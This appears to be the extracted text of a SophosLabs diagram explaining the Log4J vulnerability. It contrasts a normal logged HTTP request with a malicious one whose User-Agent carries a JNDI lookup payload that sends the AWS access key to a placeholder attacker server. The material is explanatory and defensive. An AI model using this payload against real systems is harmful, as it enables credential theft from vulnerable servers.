 Normal
Log4J
scenario
HTTP request is sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTTP request:
[client] - /index.html - Mozilla/5.0 - ...
Vulnerable
Target
Exfiltration
attack
example
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET
SOPHOSlabs